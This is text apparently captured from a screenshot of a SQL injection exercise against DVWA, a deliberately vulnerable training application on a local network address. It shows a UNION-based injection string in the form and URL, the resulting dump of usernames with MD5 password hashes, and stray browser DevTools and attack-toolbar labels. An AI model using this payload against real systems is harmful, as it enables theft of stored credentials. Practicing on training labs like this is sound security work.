 User ID:
Setup
Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
ID: ' union select user,password from dvwa.users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from dvwa.users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from dvwa.users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from dvwa.users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from dvwa.users--
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union select user,password from dvwa.users--+
&Submit=Submit#